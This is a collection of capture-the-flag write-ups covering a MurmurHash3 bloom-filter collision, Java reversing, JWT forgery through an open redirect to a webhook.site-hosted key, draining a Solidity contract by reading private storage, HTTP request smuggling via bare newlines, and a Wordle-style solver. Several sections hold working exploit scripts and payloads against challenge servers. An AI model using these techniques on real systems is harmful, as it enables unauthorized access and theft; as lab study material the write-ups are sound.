Welcome to the Diffecient Security Key Database API, for securely and efficiently saving tons of long security keys! Feel free to query your security keys, and pay a little to add your own to our state-of-the-art database.
We trust our product so much that we even save our own keys here!
Source code:
```pythonimport mathimport randomimport reimport mmh3
def randbytes(n): return bytes ([random.randint(0,255) for i in range(n)])
class BloomFilter: def __init__(self, m, k, hash_func=mmh3.hash): self.__m = m self.__k = k self.__i = 0 self.__digests = set() self.hash = hash_func
def security(self): false_positive = pow( 1 - pow(math.e, -self.__k * self.__i / self.__m), self.__k) try: return int(1 / false_positive).bit_length() except (ZeroDivisionError, OverflowError): return float('inf')
def _add(self, item): self.__i += 1 for i in range(self.__k): self.__digests.add(self.hash(item, i) % self.__m)
def check(self, item): return all(self.hash(item, i) % self.__m in self.__digests for i in range(self.__k))
def num_passwords(self): return self.__i
def memory_consumption(self): return 4*len(self.__digests)
class PasswordDB(BloomFilter): def __init__(self, m, k, security, hash_func=mmh3.hash): super().__init__(m, k, hash_func) self.add_keys(security) self.addition_quota = 1 self.added_keys = set()
def add_keys(self, thresh_security): while self.security() > thresh_security: self._add(randbytes(256)) print("Added {} security keys to DB".format(self.num_passwords())) print("Original size of keys {} KB vs {} KB in DB".format( self.num_passwords()//4, self.memory_consumption()//1024))
def check_admin(self, key): if not re.match(b".{32,}", key): print("Admin key should be atleast 32 characters long") return False if not re.match(b"(?=.*[a-z])", key): print("Admin key should contain atleast 1 lowercase character") return False if not re.match(b"(?=.*[A-Z])", key): print("Admin key should contain atleast 1 uppercase character") return False if not re.match(br"(?=.*\d)", key): print("Admin key should contain atleast 1 digit character") return False if not re.match(br"(?=.*\W)", key): print("Admin key should contain atleast 1 special character") return False if key in self.added_keys: print("Admin account restricted for free tier") return False return self.check(key)
def query_db(self, key): if self.check(key): print("Key present in DB") else: print("Key not present in DB")
def add_sample(self, key): if self.addition_quota > 0: self._add(key) self.added_keys.add(key) self.addition_quota -= 1 print("key added successfully to DB") else: print("API quota exceeded")
BANNER = r""" ____ ____ ____ ____ ____ ___ ____ ____ _ _ ____( _ \(_ _)( ___)( ___)( ___)/ __)(_ _)( ___)( \( )(_ _) )(_) )_)(_ )__) )__) )__)( (__ _)(_ )__) ) ( )((____/(____)(__) (__) (____)\___)(____)(____)(_)\_) (__)
Welcome to diffecient security key database API for securelyand efficiently saving tonnes of long security keys!Feel FREE to query your security keys and pay a little toadd your own security keys to our state of the art DB!We trust our product so much that we even save our own keys here"""print(BANNER)PASSWORD_DB = PasswordDB(2**32 - 5, 47, 768, mmh3.hash)while True: try: option = int(input("Enter API option:\n")) if option == 1: key = bytes.fromhex(input("Enter key in hex\n")) PASSWORD_DB.query_db(key) elif option == 2: key = bytes.fromhex(input("Enter key in hex\n")) PASSWORD_DB.add_sample(key) elif option == 3: key = bytes.fromhex(input("Enter key in hex\n")) if PASSWORD_DB.check_admin(key): from flag import flag print(flag) else: print("No Admin no flag") elif option == 4: exit(0) except: print("Something wrong happened") exit(1)```
## First impressions of the problem
We're given a bunch of code that implements a password database that stores passwordsusing [MurmurHash3](https://en.wikipedia.org/wiki/MurmurHash) in a [bloom filter](https://en.wikipedia.org/wiki/Bloom_filter).The exact way insertions into the bloom filter is done is with:```python def _add(self, item): self.__i += 1 for i in range(self.__k): self.__digests.add(self.hash(item, i) % self.__m)```The bloom filter calls MurmurHash3 47 times with the second parameter being the seed (in this case the seeds are 0 to 46).
We're allowed to add exactly one thing to the bloom filter.We can also check if a password is in the bloom filter, if it is, we get the flag!However, we need to make sure we pass the `check_admin` function to do so:```python def check_admin(self, key): if not re.match(b".{32,}", key): print("Admin key should be atleast 32 characters long") return False if not re.match(b"(?=.*[a-z])", key): print("Admin key should contain atleast 1 lowercase character") return False if not re.match(b"(?=.*[A-Z])", key): print("Admin key should contain atleast 1 uppercase character") return False if not re.match(br"(?=.*\d)", key): print("Admin key should contain atleast 1 digit character") return False if not re.match(br"(?=.*\W)", key): print("Admin key should contain atleast 1 special character") return False if key in self.added_keys: print("Admin account restricted for free tier") return False return self.check(key)```
The `check_admin` function ensures the password is 32 characters long, and contains some characters, and that we didn't add the key ourself. Due to the nature of the hashing usages,if we add a password and find another password hashing to the same value (aka a hash collision),we wouldn't have added the key ourselves, and it would be "in the database" according to thebloom filter. So our goal from now is to just find a hash collisions for the first 47 hashes in the bloom filter.
## Playing with hash collisions
The first thing we can do is play around with hashes to see if we can find a simple hash collision in the bloom filter.
Very quickly, after playing around with some zero bytes, I find one:
```pythonimport mmh3import re
def check_admin(key): if not re.match(b".{32,}", key): print("Admin key should be atleast 32 characters long") return False if not re.match(b"(?=.*[a-z])", key): print("Admin key should contain atleast 1 lowercase character") return False if not re.match(b"(?=.*[A-Z])", key): print("Admin key should contain atleast 1 uppercase character") return False if not re.match(br"(?=.*\d)", key): print("Admin key should contain atleast 1 digit character") return False if not re.match(br"(?=.*\W)", key): print("Admin key should contain atleast 1 special character") return False return True
S = set()a = '0000'b = '000000'print(a, b)for i in range(47): S.add(mmh3.hash(bytes.fromhex(a),i))
for i in range(47): S.add(mmh3.hash(bytes.fromhex(b),i))print(len(S))print(check_admin(bytes.fromhex(a)))print(check_admin(bytes.fromhex(b)))```
The hashes aren't actually colliding for the same seeds, but are colliding at different seeds in a way that somehow works.Unfortunately, this doesn't really help, both passwords clearly fails `check_admin` for obvious reasons.Furthermore, it isn't clear how we can extend this collision into a longer and fulfil all the conditions of length and character content.
Back to the drawing board, I decided to do some OSINT.
## OSINT about hash collisions
The best place to start any search is on Wikipedia, so I begin with the [Wikipedia page on MurmurHash](https://en.wikipedia.org/wiki/MurmurHash).Reading through, I notice a section on [Vulnerabilities of MurmurHash](https://en.wikipedia.org/wiki/MurmurHash#Vulnerabilities).The page mentions a collision attack found by two cryptographers Jean-Philippe Aumasson and Daniel J. Bernsteinwhere even randomized seeds were vulnerable. This is great, since if it works for random seeds, it basically means that it would work for "most" seeds, including the seeds from 0 to 46.
The wikipedia lists a single citation to [a blog by Martin Boßlet from 2012](https://emboss.github.io/blog/2012/12/14/breaking-murmur-hash-flooding-dos-reloaded/) where he provides a ruby script, and lists some hash collisions.Unfortunately, its for MurmurHash2, which is different, and his collisions don't work for MurmurHash3. The blog said similar techniques are possible, but I don't feel like (or really know how to) perform cryptanalysis to do something similar.
We're not completely out of luck as the blog mentions results Aumasson and Bernstein "completely breaking" MurmurHash3 by finding multicollision hashes and providing implementations of it at the following URL: [https://131002.net/siphash/#at](https://131002.net/siphash/#at). Following the URL unfortuantely redirects to the [homepage of JP Aumasson](https://www.aumasson.jp/#at), and clicking the SipHash link on his homepage just goes to the Wikipedia page for SipHash. It seemed like Aumasson must have reorganized his web pages, so we're out of luck here.
Or are we? Good thing the [Internet Archive](https://archive.org/web/) exists, we'll just use the Wayback Machine to travel back in time before he reorganized his web page (assuming the page at some point got a lot of traffic).Fortunately for us it got [lots of traffic in 2018](https://web.archive.org/web/20180401000000*/131002.net/siphash) and sporadically in other years. On the website he provides some [C++ code to find universal (key-independent) hash collisions](https://web.archive.org/web/20180901061338/https://131002.net/siphash/murmur3collisions-20120827.tar.gz), which is exactly what I want.
After downloading and untarring, I inspected the source code and am greeted with the following comment:```c++/* * multicollisions for MurmurHash3 * * MurmurHash3 C++ implementation is available at * http://code.google.com/p/smhasher/wiki/MurmurHash3 * * the function Murmur3Multicollisions finds many different inputs * hashing to the same 32-bit value (multicollision) * * example output: * 32-bit seed 7a0e823a * 4-multicollision * 16-byte inputs * MurmurHash3_x86_32( bdd0c04b5c3995827482773b12acab35 ) = 94d7cf1b * MurmurHash3_x86_32( 652fa0565c3946be7482773b12acab35 ) = 94d7cf1b * MurmurHash3_x86_32( bdd0c04b5c399582cc23983012ac5c71 ) = 94d7cf1b * MurmurHash3_x86_32( 652fa0565c3946becc23983012ac5c71 ) = 94d7cf1b * * the multicollisions found are "universal": they work for any seed/key * * authors: * Jean-Philippe Aumasson, Daniel J. Bernstein */```
Huh, so they provide some example 16-byte input that cause hash collisions. However we need 32-byte collisions.The natural next step was to look through the code to try to see if I can easily change some parameter in their code to change it to 32-byte collisions (it looks like it would be trivial to, but I never even bothered running their code). Instead I figure I'd try to see if the 16-byte collisions they found extended to 32-byte ones, by just doubling them (adding a copy of themselves to the end).This might be a strange thing to try, but these sorts of hashes that shift bits around are usually very amenable tolength extension type attacks, so it seemed to be a reasonable thing to try.```pythonS = set()a = 'bdd0c04b5c3995827482773b12acab35'b = '652fa0565c3946be7482773b12acab35'a = a+ab = b+bprint(a)print(b)for i in range(47): S.add(mmh3.hash(bytes.fromhex(a),i))
for i in range(47): S.add(mmh3.hash(bytes.fromhex(b),i))print(len(S))print(check_admin(bytes.fromhex(a)))print(check_admin(bytes.fromhex(b)))```
The output was:```bdd0c04b5c3995827482773b12acab35bdd0c04b5c3995827482773b12acab35652fa0565c3946be7482773b12acab35652fa0565c3946be7482773b12acab3547TrueTrue```
Wow, it just worked somehow! It consisted of some random bytes, so it's not surprising it passed all the other checks,but the fact that it hashes to the same values is surprising.So I just plugged it into the program and out popped the flag:
```
____ ____ ____ ____ ____ ___ ____ ____ _ _ ____( _ \(_ _)( ___)( ___)( ___)/ __)(_ _)( ___)( \( )(_ _) )(_) )_)(_ )__) )__) )__)( (__ _)(_ )__) ) ( )((____/(____)(__) (__) (____)\___)(____)(____)(_)\_) (__)
Welcome to diffecient security key database API for securelyand efficiently saving tonnes of long security keys!Feel FREE to query your security keys and pay a little toadd your own security keys to our state of the art DB!We trust our product so much that we even save our own keys here
Added 1102 security keys to DBOriginal size of keys 275 KB vs 202 KB in DBEnter API option:2Enter key in hexbdd0c04b5c3995827482773b12acab35bdd0c04b5c3995827482773b12acab35key added successfully to DBEnter API option:3 Enter key in hex652fa0565c3946be7482773b12acab35652fa0565c3946be7482773b12acab35b'SEKAI{56f066a1b13fd350ac4a4889efe22cb1825651843e9d0ccae0f87844d1d65190}'```
Neato, I solved (and in fact got first blood) on a cryptography challenge without doing any of my own cryptanalysis, writing any real code, or even running any real code.
|
.class относится к java. Воспользуемся онлайн [декомпилятором](http://www.javadecompilers.com/) и получим код:
```import java.util.Scanner;
public class Sekai{ private static int length; public static void main(final String[] array) { final Scanner scanner = new Scanner(System.in); System.out.print("Enter the flag: "); final String next = scanner.next(); if (next.length() != 43) { System.out.println("Oops, wrong flag!"); return; } final String substring = next.substring(0, Sekai.length); final String substring2 = next.substring(Sekai.length, next.length() - 1); final String substring3 = next.substring(next.length() - 1); if (substring.equals("SEKAI{") && substring3.equals("}")) { assert substring2.length() == Sekai.length * Sekai.length; if (solve(substring2)) { System.out.println("Congratulations, you got the flag!"); } else { System.out.println("Oops, wrong flag!"); } } else { System.out.println("Oops, wrong flag!"); } } public static String encrypt(final char[] array, final int n) { final char[] data = new char[Sekai.length * 2]; int n2 = Sekai.length - 1; int length = Sekai.length; for (int i = 0; i < Sekai.length * 2; ++i, ++i) { data[i] = array[n2--]; data[i + 1] = array[length++]; } for (int j = 0; j < Sekai.length * 2; ++j) { final char[] array2 = data; final int n3 = j; array2[n3] ^= (char)n; } return String.valueOf(data); } public static char[] getArray(final char[][] array, final int n, final int n2) { final char[] array2 = new char[Sekai.length * 2]; int n3 = 0; for (int i = 0; i < Sekai.length; ++i) { array2[n3] = array[n][i]; ++n3; } for (int j = 0; j < Sekai.length; ++j) { array2[n3] = array[n2][Sekai.length - 1 - j]; ++n3; } return array2; } public static char[][] transform(final char[] array, final int n) { final char[][] array2 = new char[n][n]; for (int i = 0; i < n * n; ++i) { array2[i / n][i % n] = array[i]; } return array2; } public static boolean solve(final String s) { final char[][] transform = transform(s.toCharArray(), Sekai.length); for (int i = 0; i <= Sekai.length / 2; ++i) { for (int j = 0; j < Sekai.length - 2 * i - 1; ++j) { final char c = transform[i][i + j]; transform[i][i + j] = transform[Sekai.length - 1 - i - j][i]; transform[Sekai.length - 1 - i - j][i] = transform[Sekai.length - 1 - i][Sekai.length - 1 - i - j]; transform[Sekai.length - 1 - i][Sekai.length - 1 - i - j] = transform[i + j][Sekai.length - 1 - i]; transform[i + j][Sekai.length - 1 - i] = c; } } return "oz]{R]3l]]B#50es6O4tL23Etr3c10_F4TD2".equals(invokedynamic(makeConcatWithConstants:(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;)Ljava/lang/String;, encrypt(getArray(transform, 0, 5), 2), encrypt(getArray(transform, 1, 4), 1), encrypt(getArray(transform, 2, 3), 0))); } static { Sekai.length = (int)Math.pow(2.0, 3.0) - 2; }}```
# Анализ кода
1. Длинна строки=43;2. Первые 6 символов="SEKAI{";3. Последний символ="}";4. Sekai.length=6(видим это в конце кода);5. Переменная substring2 содержит строки, которые находяться между скобками SEKAI{ };6. Вызывается медот `solve(substring2)`.7. В конце класса происходит сравнение со строкой `oz]{R]3l]]B#50es6O4tL23Etr3c10_F4TD2`. Методы `encrypt(getArray(transform, 0, 5), 2)` `encrypt(getArray(transform, 1, 4), 1)` `encrypt(getArray(transform, 2, 3), 0)` возвращают строки, которые конкатенируются друг с другом.
# Solution scriptДля решения вызова используем z3-solver.Перепишем действия, которые выполняются в методе solve() и зададим условие.Сценарий реализации решения можно найти [здесь](https://github.com/INVALID-TEAM-CTF/Writeups/blob/main/CTF_2022/SekaiCTF%202022/Reverse%20Engineering/Matrix%20Lab%201/Matrix.py).
flag is: SEKAI{m4tr1x_d3cryP710N_15_Fun_M4T3_@2D2D!}
[Original writeup](https://github.com/INVALID-TEAM-CTF/Writeups/tree/main/CTF_2022/SekaiCTF%202022/Reverse%20Engineering/Matrix%20Lab%201).
|
**TL;DR**: Directory traversal vulnerability into source code leaks to identify Python backend with bottle-py. Identify pickling deserialization on `/sign` endpoint to get remote code execution to get the flag.
|
## Skills involved: Open Redirect + JWT Token Forgery
This challenge is very clear about what to do. I have read of the exploit some time ago but actually crafting one is super fun.
## Solution:
Upon visiting the site, we're greeted by this friendly message:

*OK*. After pulling the source down I checked if there's any outdated packages - none.
I was not very familiar with the Python Flask framework but here's a summary:- Anything, absolutely anything will be used in the `template.html` template due to `@app.after_request` (*remark: there is no SSTI*)- There's a jwks.json file that gives a public key used by the server (*remark: it is not possible to crack it - I tried*)- Accessing `/api/flag` as admin will give us the flag right away. (*remark: this can be confirmed by removing the authorize code*)
The *key* here is that we can *CHOOSE* our host for the jwks.json:
```pyvalid_issuer_domain = os.getenv("HOST")valid_algo = "RS256"def get_public_key_url(token): is_valid_issuer = lambda issuer: urlparse(issuer).netloc == valid_issuer_domain
header = jwt.get_unverified_header(token) if "issuer" not in header: raise Exception("issuer not found in JWT header") token_issuer = header["issuer"]
if not is_valid_issuer(token_issuer): raise Exception( "Invalid issuer netloc: {issuer}. Should be: {valid_issuer}".format( issuer=urlparse(token_issuer).netloc, valid_issuer=valid_issuer_domain ) )
pubkey_url = "{host}/.well-known/jwks.json".format(host=token_issuer) return pubkey_url```
While the domain is whitelisted and a proper URL check is done (as opposed to cringy `/^http:\/\/localhost:8080/`), there's another **open-redirect vulnerability**. Namely we can redirect the server to our own domain, bypassing the whitelist:
```[email protected]("/logout")def logout(): session.clear() redirect_uri = request.args.get('redirect', url_for('home')) return redirect(redirect_uri)```
This is basically a challenge based on https://www.invicti.com/blog/web-security/json-web-token-jwt-attacks-vulnerabilities/, which included this exact exploitation path.
Now comes the technical part:- For crafting the public/private key pair: - I referenced: - https://blog.digital-craftsman.de/generate-a-new-jwt-public-and-private-key/ - https://www.misterpki.com/openssl-genrsa/ - Being a self-proclaimed RSA expert, I used openssl to do the work.- For hosting the key: - I once had immense difficulty on this when another challenge from somewhere else asked me to host an HTML file for CSRF. - Thanks to this challenge I realized that we all have a very powerful tool that we all already know: https://webhook.site - *Yes, we can change the default return message, status code and content type on webhook.site* - Remark: care needed to be taken to create the correct data structure, remove leading and trailing content, etc- For generating signed JWT: - I used the PyJWT package, but using https://jwt.io is equally fine:
```pyimport jwt
private_key = open("private.pem").read().strip()public_key = open("public.pem").read().strip()
encoded=jwt.encode({"user":"admin"}, private_key, algorithm="RS256",headers={"issuer":"http://localhost:8080/logout?redirect=https://webhook.site/..."})```
The flag should come to you in no time.
|
**TL;DR**: Encryption is in two parts. Second part is easily reversible with a time-based random seed and XOR. First part is a little more complex, the solution being a bruteforce over a small keyspace of $8!$
|
# Secret and Ephemeral [40 solves] [478 points]
### Description```Can you recover the lost secrets of this contract and take what is (not) rightfully yours?
Goal: Steal all the funds from the contract.
Author: @bluealder```
This challenge is just about viewing private variables on the storage and decoding the constructor arguments.
The objective is to call `retrieveTheFunds()` successfully and steal all the funds.
### SecretAndEphemeral.sol :
```solidity// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
/** * @title Secret And Ephemeral * @author Blue Alder (https://duc.tf) **/
contract SecretAndEphemeral { address private owner; int256 public seconds_in_a_year = 60 * 60 * 24 * 365; string word_describing_ductf = "epic"; string private not_yours; mapping(address => uint) public cool_wallet_addresses;
bytes32 public spooky_hash; //
constructor(string memory _not_yours, uint256 _secret_number) { not_yours = _not_yours; spooky_hash = keccak256(abi.encodePacked(not_yours, _secret_number, msg.sender)); }
function giveTheFunds() payable public { require(msg.value > 0.1 ether); // Thankyou for your donation cool_wallet_addresses[msg.sender] += msg.value; }
function retrieveTheFunds(string memory secret, uint256 secret_number, address _owner_address) public { bytes32 userHash = keccak256(abi.encodePacked(secret, secret_number, _owner_address));
require(userHash == spooky_hash, "Somethings wrong :(");
// User authenticated, sending funds uint256 balance = address(this).balance; payable(msg.sender).transfer(balance); }}```
### How the challenge can be solved :
By viewing blocks, `0xd3383dd590ea361847180c3616faed3a091c3e8f3296771e0c2844b2746d408f` is the transaction that deployed the contract.
```python>>> web3.eth.get_block(4).transactions[HexBytes('0x222de1faca4e34b364871fecb8d5b6d7a281445f94d03fed07121063b3517b86'), HexBytes('0xd3383dd590ea361847180c3616faed3a091c3e8f3296771e0c2844b2746d408f')]```
```python>>> web3.eth.get_transaction('0xd3383dd590ea361847180c3616faed3a091c3e8f3296771e0c2844b2746d408f')AttributeDict({'blockHash': HexBytes('0x218b9e52d18cdb230da0a0e91db24b12b93bd3c03d6ea6eb52cb545965b3e48d'), 'blockNumber': 4, 'from': '0x7BCF8A237e5d8900445C148FC2b119670807575b', 'gas': 391467, 'gasPrice': 1000000000, 'hash': HexBytes('0xd3383dd590ea361847180c3616faed3a091c3e8f3296771e0c2844b2746d408f'), 'input': '0x6301e1338060015560c060405260046080908152636570696360e01b60a05260029061002b908261013c565b5034801561003857600080fd5b506040516106fd3803806106fd833981016040819052610057916101fb565b6003610063838261013c565b506003813360405160200161007a939291906102ca565b60405160208183030381529060405280519060200120600581905550505061035a565b634e487b7160e01b600052604160045260246000fd5b600181811c908216806100c757607f821691505b6020821081036100e757634e487b7160e01b600052602260045260246000fd5b50919050565b601f82111561013757600081815260208120601f850160051c810160208610156101145750805b601f850160051c820191505b8181101561013357828155600101610120565b5050505b505050565b81516001600160401b038111156101555761015561009d565b6101698161016384546100b3565b846100ed565b602080601f83116001811461019e57600084156101865750858301515b600019600386901b1c1916600185901b178555610133565b600085815260208120601f198616915b828110156101cd578886015182559484019460019091019084016101ae565b50858210156101eb5787850151600019600388901b60f8161c191681555b5050505050600190811b01905550565b6000806040838503121561020e57600080fd5b82516001600160401b038082111561022557600080fd5b818501915085601f83011261023957600080fd5b81518181111561024b5761024b61009d565b604051601f8201601f19908116603f011681019083821181831017156102735761027361009d565b8160405282815260209350888484870101111561028f57600080fd5b600091505b828210156102b15784820184015181830185015290830190610294565b6000928101840192909252509401519395939450505050565b60008085546102d8816100b3565b600182811680156102f0576001811461030557610334565b60ff1984168752821515830287019450610334565b8960005260208060002060005b8581101561032b5781548a820152908401908201610312565b50505082870194505b50505094815260609390931b6001600160601b0319166020840152505060340192915050565b610394806103696000396000f3fe60806040526004361061004a5760003560e01c80631ac749ff1461004f57806323cfb56f146100775780637c46a9b014610081578063eb087bfb146100ae578063ecd424df146100c4575b600080fd5b34801561005b57600080fd5b5061006560015481565b60405190815260200160405180910390f35b61007f6100e4565b005b34801561008d57600080fd5b5061006561009c3660046101eb565b60046020526000908152604090205481565b3480156100ba57600080fd5b5061006560055481565b3480156100d057600080fd5b5061007f6100df366004610223565b61011e565b67016345785d8a000034116100f857600080fd5b33600090815260046020526040812080543492906101179084906102ee565b9091555050565b600083838360405160200161013593929190610315565b60405160208183030381529060405280519060200120905060055481146101985760405162461bcd60e51b81526020600482015260136024820152720a6dedacae8d0d2dccee640eee4dedcce40745606b1b604482015260640160405180910390fd5b6040514790339082156108fc029083906000818181858888f193505050501580156101c7573d6000803e3d6000fd5b505050505050565b80356001600160a01b03811681146101e657600080fd5b919050565b6000602082840312156101fd57600080fd5b610206826101cf565b9392505050565b634e487b7160e01b600052604160045260246000fd5b60008060006060848603121561023857600080fd5b833567ffffffffffffffff8082111561025057600080fd5b818601915086601f83011261026457600080fd5b8135818111156102765761027661020d565b604051601f8201601f19908116603f0116810190838211818310171561029e5761029e61020d565b816040528281528960208487010111156102b757600080fd5b826020860160208301376000602084830101528097505050505050602084013591506102e5604085016101cf565b90509250925092565b8082018082111561030f57634e487b7160e01b600052601160045260246000fd5b92915050565b6000845160005b81811015610336576020818801810151858301520161031c565b50919091019283525060601b6bffffffffffffffffffffffff1916602082015260340191905056fea2646970667358221220c558120b35ab560caa833f878d167e3c94af9005d6dea322262181580b0f895864736f6c634300081100330000000000000000000000000000000000000000000000000000000000000040000000000000000000000000000000000000000000000000000000000dec0ded0000000000000000000000000000000000000000000000000000000000000022736f20616e79776179732069206a757374207374617274656420626c617374696e67000000000000000000000000000000000000000000000000000000000000', 'nonce': 1, 'to': None, 'transactionIndex': 1, 'value': 0, 'type': '0x0', 'chainId': '0x7a69', 'v': 62710, 'r': HexBytes('0xcf50c8e0ed100baae3b31d69e45e7498caec66478e5ed9d884c3cedec6a14f82'), 's': HexBytes('0x73ebe87f3541c26669adf9ef18e665f47f1a30796f8f4b7162795099807f7e5a')})```
So this is the msg.sender and will be the `_owner_address` that we need :
```python>>> web3.eth.get_transaction('0xd3383dd590ea361847180c3616faed3a091c3e8f3296771e0c2844b2746d408f')['from']'0x7BCF8A237e5d8900445C148FC2b119670807575b'```
By viewing the storage, we can read the private string `not_yours` : ```python>>> web3.toText(web3.eth.getStorageAt('0x6E4198C61C75D1B4D1cbcd00707aAC7d76867cF8', web3.keccak(int(3).to_bytes(32, 'big')).hex()))'so anyways i just started blasti'
>>> web3.toText(web3.eth.getStorageAt('0x6E4198C61C75D1B4D1cbcd00707aAC7d76867cF8', int(web3.keccak(int(3).to_bytes(32, 'big')).hex(), 16) + 1))'ng\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'```
Finally, for `secret_number`, we can just read the last part of the calldata of the contract creation transcation, which will be the constructor arguments :
```python>>> web3.eth.get_transaction('0xd3383dd590ea361847180c3616faed3a091c3e8f3296771e0c2844b2746d408f')['input'][3400:]'91019283525060601b6bffffffffffffffffffffffff1916602082015260340191905056fea2646970667358221220c558120b35ab560caa833f878d167e3c94af9005d6dea322262181580b0f895864736f6c634300081100330000000000000000000000000000000000000000000000000000000000000040000000000000000000000000000000000000000000000000000000000dec0ded0000000000000000000000000000000000000000000000000000000000000022736f20616e79776179732069206a757374207374617274656420626c617374696e67000000000000000000000000000000000000000000000000000000000000'```
```python>>> 0xdec0ded233573869```
It is `233573869` , then just call `retrieveTheFunds()` with them.
### Solve.py```pythonfrom web3 import Web3, HTTPProviderfrom web3.middleware import geth_poa_middleware
web3 = Web3(HTTPProvider('https://blockchain-secretandephemeral-d642ff95f222c2d4-eth.2022.ductf.dev/'))web3.middleware_onion.inject(geth_poa_middleware, layer=0)
address = '0x6E4198C61C75D1B4D1cbcd00707aAC7d76867cF8'abi = '[{"inputs":[{"internalType":"string","name":"_not_yours","type":"string"},{"internalType":"uint256","name":"_secret_number","type":"uint256"}],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[{"internalType":"address","name":"","type":"address"}],"name":"cool_wallet_addresses","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"giveTheFunds","outputs":[],"stateMutability":"payable","type":"function"},{"inputs":[{"internalType":"string","name":"secret","type":"string"},{"internalType":"uint256","name":"secret_number","type":"uint256"},{"internalType":"address","name":"_owner_address","type":"address"}],"name":"retrieveTheFunds","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"seconds_in_a_year","outputs":[{"internalType":"int256","name":"","type":"int256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"spooky_hash","outputs":[{"internalType":"bytes32","name":"","type":"bytes32"}],"stateMutability":"view","type":"function"}]'contract_instance = web3.eth.contract(address=address, abi=abi)
wallet = '0x2880e3a5C6AE947b0802045DE08D5E3253286f61'private_key = '0x15d6e7fa5f72f639c2cddf66d49d7c220e95834e855a89ccbcdbebe46909b4fc'
nonce = web3.eth.getTransactionCount(wallet)gasPrice = web3.toWei('4', 'gwei')gasLimit = 100000tx = { 'nonce': nonce, 'gas': gasLimit, 'gasPrice': gasPrice, 'from': wallet}transaction = contract_instance.functions.retrieveTheFunds('so anyways i just started blasting', 233573869, '0x7BCF8A237e5d8900445C148FC2b119670807575b').buildTransaction(tx)signed_tx = web3.eth.account.sign_transaction(transaction, private_key)tx_hash = web3.eth.sendRawTransaction(signed_tx.rawTransaction)transaction_hash = web3.toHex(tx_hash)tx_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash)print(tx_receipt['status'])```
### Flag : ```json{"flag":"DUCTF{u_r_a_web3_t1me_7raveler_:)}"}```
|
---Category: WEB | 471 pts - 41 solves--- # Flag proxy
> Description: I just added authentication to my flag service (server-back) thanks to a proxy (server-front), but a friend said it's useless...> Site: [http://flag-proxy.challs.olicyber.it](http://flag-proxy.challs.olicyber.it)\> Author: @Giotino
Looking at the challenge, we see that the website it's powered by Express.js. Looking in the source code we see that the endpoints it accepts are: `/flag` and `/add-token`. To get the flag we have to make a request with the `?token` parameter which value will then be passed to the `Authorization` header that will be sent to the backend; which to be valid must be inside the `tokens[]` array. We can add values to `tokens[]` array by making a request at `/add-token` with the parameters: `?token` (the token we want to set) and `?auth` (some sort of password). Looking at the logic of these two endpoints, it would seem almost impossible to find an attack vector. But looking beyond the index.js's we notice that in the server-front, `http-client.js` manages and parse all the requests and responses of the application. Looking more carefully we notice how on [line 55-58](https://github.com/TeamItaly/TeamItalyCTF-2022/blob/master/FlagProxy/src/server-front/http-client.js#L55-L58) it checks that in the headers we pass, there is no LF character to protect from http request smuggling attacks. However, the program only checks for the sequence `\r\n` , but not the `\n` character alone which probably being HTTP 1.0 and an old version of node.js, could work.\Also we need to find a way to chain requests in HTTP 1.0 (modern http-smuggling techniques won't work, i.e: `Transfer-Encoding: chunked`), this can be done by setting the header `Connection: keep-alive`.\Let's try to craft a double smuggling request with docker container running in local to analyze logs:
```shell$ docker logs flag-proxy_front_2
> [email protected] start> node index.js
Listening on port 1337!GET /flag HTTP/1.0Host: back:8080Authorization: Bearer SMUGGLEContent-Length: 0Connection: keep-alive
GET /flag HTTP/1.0Content-Length: 0Connection: close```
It's working! Now, lets make a request to `/add-token` with an arbitrary token, to be able to write our token inside `tokens[]` array, bypassing app checks (AUTH param), and later getting the flag:
```pythonimport requests
url = "http://flag-proxy.challs.teamitaly.eu/flag"token = "httpsmugglingiscool"smuggle = f"SMUGGLE\nContent-Length: 0\nConnection: keep-alive\n\nGET /add-token?token={token} HTTP/1.0"
req1 = requests.get(url, params={"token": smuggle})#print(req1.text)
req2 = requests.get(url, params={'token': token})print(req2.json()['body'])```
> flag{sanity\_check}
|
RSA Crypto challenge with unique public exponent generator.
Solution: Used wieners attack against hundreds of candidates until it worked.
Full writeup here: [https://ctf.rip/write-ups/crypto/srdnlen-2022-fancye/](https://ctf.rip/write-ups/crypto/srdnlen-2022-fancye/)
|
# SCRAMBLE
This challenge was kinda like Wordle, with the twist that you had to guess a completely random string. The game gives you a wordlist of 12000 words and the requirement to get the flag was, to solve 100 games in less than 500 total guesses. After failing 5 times for one game, we get a new game but without getting a new solve.
The server lets us guess 7 times per word and it sends us a string back, which tells us how close we are.
example:
secret: SEINR guess: EEONE comparison: \*\+\-\+\*
\* means that that character in the guess is also in the secret word, + means that the position is right and - tells us that the character is not inside the secret.
I wrote a function that removes wrong words from the wordlist by using the comparison we got back:
```pydef eliminate(res, guess, wl): result = [] for e in wl: flg = True for i in range(5): if res[i] == "*" or res[i] == "+": if guess[i] not in e: flg = False if res[i] == "+": if guess[i] != e[i]: flg = False if res[i] == "-": if guess[i] in e: flg = False if flg and e != guess: result.append(e) return result```
And then also some code to communicate with the server (of course I also tested it locally):
```pydef pwn(): conn = remote("scamble.rumble.host", 2568)
old_wordlist = conn.recvuntil(b'>').decode().split("\n[")[1].split("\n")[1:]
while True: wordlist = old_wordlist while True: choice = "" if len(wordlist) == 12000: choice = rng.choice(wordlist) else: choice = rng.choice(wordlist) conn.sendline(choice) res = conn.recvuntil(b'> ').decode().strip() if "avg" in res: conn.interactive() if "[guess correct]" in res or "[number of guesses exceeded]" in res: conn.recvline() r = conn.recvline().decode() if "avg" in r: print(r) try: print(conn.recvline()) except: pass conn.close() return conn.recvuntil(b'> ').decode() break res = res.split("\n")[0] wordlist = getpossible(res, choice, wordlist)
while True: pwn()```
It fetches the wordlist, then randomly chooses a word each time and eliminates using the feedback from the server.
But that was sadly not enough. I optimized my code a bit by trying to find good guesses. I tried some things like e.g. choosing guesses that are as far apart from the previous guess as possible but that did not really improve my score. Luckily, choosing a good starting guess, which includes one of the words with the least amount of duplicates possible.
